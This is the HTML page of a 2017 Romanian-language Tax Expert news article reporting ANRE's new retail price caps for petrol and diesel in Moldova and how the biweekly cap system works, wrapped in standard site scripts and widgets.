                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_17_934 td_block_template_1">
<style>
/* custom css */
.tdi_17_934.td-a-rec{
					text-align: center;
				}.tdi_17_934 .td-element-style{
					z-index: -1;
				}.tdi_17_934.td-a-rec-img{
				    text-align: left;
				}.tdi_17_934.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_17_934.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '460229127766722');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=460229127766722&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://taxexpert.md/">Principală</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vezi toate postările Articole" class="entry-crumb" href="https://taxexpert.md/category/articole/">Articole</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Economie</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2827" class="post-2827 post type-post status-publish format-standard has-post-thumbnail hentry category-economie category-recomandate tag-comunicate" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">De mâine ne aşteaptă încă o scumpire a carburanţilor</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-19T14:05:06+03:00" >19 septembrie 2017</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2827">139</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftaxexpert.md%2Fde-maine-ne-asteapta-inca-o-scumpire-carburantilor%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=De+m%C3%A2ine+ne+a%C5%9Fteapt%C4%83+%C3%AEnc%C4%83+o+scumpire+a+carburan%C5%A3ilor&url=https%3A%2F%2Ftaxexpert.md%2Fde-maine-ne-asteapta-inca-o-scumpire-carburantilor%2F&via=TaxExpert">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://taxexpert.md/de-maine-ne-asteapta-inca-o-scumpire-carburantilor/&amp;media=https://taxexpert.md/wp-content/uploads/2017/09/carburanti.jpg&description=De+m%C3%A2ine+ne+a%C5%9Fteapt%C4%83+%C3%AEnc%C4%83+o+scumpire+a+carburan%C5%A3ilor">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=De+m%C3%A2ine+ne+a%C5%9Fteapt%C4%83+%C3%AEnc%C4%83+o+scumpire+a+carburan%C5%A3ilor %0A%0A https://taxexpert.md/de-maine-ne-asteapta-inca-o-scumpire-carburantilor/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://taxexpert.md/wp-content/uploads/2017/09/carburanti.jpg" data-caption=""><img width="696" height="463" class="entry-thumb td-modal-image" src="https://taxexpert.md/wp-content/uploads/2017/09/carburanti-696x463.jpg" srcset="https://taxexpert.md/wp-content/uploads/2017/09/carburanti-696x463.jpg 696w, https://taxexpert.md/wp-content/uploads/2017/09/carburanti-300x199.jpg 300w, https://taxexpert.md/wp-content/uploads/2017/09/carburanti-768x510.jpg 768w, https://taxexpert.md/wp-content/uploads/2017/09/carburanti-632x420.jpg 632w, https://taxexpert.md/wp-content/uploads/2017/09/carburanti.jpg 960w" sizes="(max-width: 696px) 100vw, 696px" alt="scumpirea carburanţilor" title="carburanti"/></a></div>
            <!-- content --><p><strong>Carburanţii iarăşi se scumpesc</strong></p>
<p>Agenția Națională pentru Reglementare în Energetică (ANRE) a aprobat noile prețuri plafon de comercializare cu amănuntul a carburanților în perioada 20 septembrie &#8211; 3 octombrie 2017:</p>
<ul class="td-dot-list">
<li>pentru benzina Premium cu cifra octanică 95 prețul plafon constituie – <strong>17,51 lei/litru</strong>, cu 11 bani mai mult decât cel de acum două săptămâni;</li>
<p></p>
<li>pentru motorină prețul plafon constituie – <strong>15,20 lei/litru</strong>, sau cu 45 de bani mai mult decât cel stabilit acum două săptămâni.</li>
</ul>
<p>Menţionăm că ANRE, la fiecare 14 zile calendaristice, în ziua de marți, stabilește prețurile plafon de comercializare cu amănuntul a benzinei şi motorinei și le publică pe pagina sa web până la ora 13.00.</p>
<p>În aceeași zi, fiecare operator de pe piața produselor petroliere va determina, reieșind din prețurile plafon stabilite de ANRE, prețurile de comercializare cu amănuntul a produselor respective, le va publica pe pagina sa web și le va afișa pe panourile informative de la stațiile de alimentare.</p>
<p>Prețurile stabilite de operatori vor intra în vigoare și se vor aplica pentru toți consumatorii, începând cu ziua de miercuri, ora 00.01 noaptea.</p>
<p>Operatorii nu au dreptul să comercializeze cu amănuntul carburanții la prețuri mai mari decât prețurile plafon stabilite de ANRE.</p>
<a  class="vc_btn vc_btn-black vc_btn-sm vc_btn_square " href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" >Abonează-te la Tax Expert</a>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAG-URI</span></li><li><a href="https://taxexpert.md/tag/comunicate/">comunicate</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://taxexpert.md/de-maine-ne-asteapta-inca-o-scumpire-carburantilor/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftaxexpert.md%2Fde-maine-ne-asteapta-inca-o-scumpire-carburantilor%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=De+m%C3%A2ine+ne+a%C5%9Fteapt%C4%83+%C3%AEnc%C4%83+o+scumpire+a+carburan%C5%A3ilor&url=https%3A%2F%2Ftaxexpert.md%2Fde-maine-ne-asteapta-inca-o-scumpire-carburantilor%2F&via=TaxExpert">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://taxexpert.md/de-maine-ne-asteapta-inca-o-scumpire-carburantilor/&amp;media=https://taxexpert.md/wp-content/uploads/2017/09/carburanti.jpg&description=De+m%C3%A2ine+ne+a%C5%9Fteapt%C4%83+%C3%AEnc%C4%83+o+scumpire+a+carburan%C5%A3ilor">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=De+m%C3%A2ine+ne+a%C5%9Fteapt%C4%83+%C3%AEnc%C4%83+o+scumpire+a+carburan%C5%A3ilor %0A%0A https://taxexpert.md/de-maine-ne-asteapta-inca-o-scumpire-carburantilor/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="author-box-wrap"><a href="https://taxexpert.md/author/taxexpert/"><img alt='' src='https://secure.gravatar.com/avatar/37a0afe7c108a3355e1f15bdf58793f4?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a0afe7c108a3355e1f15bdf58793f4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://taxexpert.md/author/taxexpert/">TaxExpert</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TaxExpert"></span><meta itemprop="datePublished" content="2017-09-19T14:05:06+03:00"><meta itemprop="dateModified" content="2017-09-19T14:05:06+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://taxexpert.md/de-maine-ne-asteapta-inca-o-scumpire-carburantilor/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png"></span><meta itemprop="name" content="TaxExpert"></span><meta itemprop="headline " content="De mâine ne aşteaptă încă o scumpire a carburanţilor"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://taxexpert.md/wp-content/uploads/2017/09/carburanti.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="638"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_19_766 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19_766" ><script>var block_tdi_19_766 = new tdBlock();
block_tdi_19_766.id = "tdi_19_766";
block_tdi_19_766.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_19_766","td_column_number":3,"live_filter_cur_post_id":2827,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_19_766","tdc_css_class_style":"tdi_19_766_rand_style"}';
block_tdi_19_766.td_column_number = "3";
block_tdi_19_766.block_type = "td_block_related_posts";
block_tdi_19_766.post_count = "3";
block_tdi_19_766.found_posts = "621";
block_tdi_19_766.header_color = "";
block_tdi_19_766.ajax_pagination_infinite_stop = "";
block_tdi_19_766.max_num_pages = "207";
tdBlocksArray.push(block_tdi_19_766);
</script><h4 class="td-related-title td-block-title"><a id="tdi_20_6c9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_19_766" href="#">ARTICOLE SIMILARE</a><a id="tdi_21_89c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_19_766" href="#">MAI MULT DE LA AUTOR</a></h4><div id=tdi_19_766 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_19_766" data-td_block_id="tdi_19_766"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_19_766" data-td_block_id="tdi_19_766"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASĂ UN COMENTARIU <small><a rel="nofollow" id="cancel-comment-reply-link" href="/de-maine-ne-asteapta-inca-o-scumpire-carburantilor/#respond" style="display:none;">Anulează răspunsul</a></small></h3><form action="https://taxexpert.md/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comantariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Lasă comentariul!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nume:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Lasă numele</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Ai introdus un email greșit</div>
			            <div class="td-warning-email">Lasă emailul</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postează comentariul" /> <input type='hidden' name='comment_post_ID' value='2827' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://servicii.taxexpert.md"><img width="350" height="441" src="https://taxexpert.md/wp-content/uploads/2018/02/banner-TE.gif" class="image wp-image-3597  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" /></a></aside><aside id="easy_facebook_page_plugin-4" class="td_block_template_1 widget easy_facebook_page_plugin-4 widget_easy_facebook_page_plugin"><h4 class="block-title"><span>TAX EXPERT PE FACEBOOK</span></h4><div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.async=true; 
					  js.src = "//connect.facebook.net/ro_RO/all.js#xfbml=1&appId=395202813876688";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script> <div class="efbl-like-box 1">
							<div class="fb-page" data-animclass="fadeIn" data-href="https://www.facebook.com/taxexpert.md" data-hide-cover=false data-width="350"   data-height="" data-show-facepile=true  data-show-posts=false data-adapt-container-width=false data-hide-cta=false data-small-header="false">
							</div> 
							
						</div>
					</aside><aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>ALĂTURĂ-TE CITITORILOR NOŞTRI!</span></h4>			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center; background:#0B2F4E;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1', 'popupwindow', 'scrollbars=yes,width=550,height=550');return true"><p>
<span style="color:#D2972D;">Îți plac articolele noastre? Vrei să le primești GRATUIT?</span></p>
<p><input class="f-email" type="text" name="email" placeholder=" @ email"/></p>
<input type="hidden" value="taxexpert1" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Vreau articolele Tax Expert »" /></form></div>
		</aside><div class="td_block_wrap td_block_1 td_block_widget tdi_22_6d6 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_22_6d6" ><script>var block_tdi_22_6d6 = new tdBlock();
block_tdi_22_6d6.id = "tdi_22_6d6";
block_tdi_22_6d6.atts = '{"custom_title":"ULTIMILE ARTICOLE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22_6d6","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22_6d6","tdc_css_class_style":"tdi_22_6d6_rand_style"}';
block_tdi_22_6d6.td_column_number = "1";
block_tdi_22_6d6.block_type = "td_block_1";
block_tdi_22_6d6.post_count = "8";
block_tdi_22_6d6.found_posts = "662";
block_tdi_22_6d6.header_color = "#";
block_tdi_22_6d6.ajax_pagination_infinite_stop = "";
block_tdi_22_6d6.max_num_pages = "83";
tdBlocksArray.push(block_tdi_22_6d6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ULTIMILE ARTICOLE</span></h4></div><div id=tdi_22_6d6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-05T08:55:57+03:00" >5 septembrie 2022</time></span>                            </div>

            <div class="td-excerpt">
                Acest articol este disponibil doar în Русский.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-15T11:55:38+03:00" >15 august 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

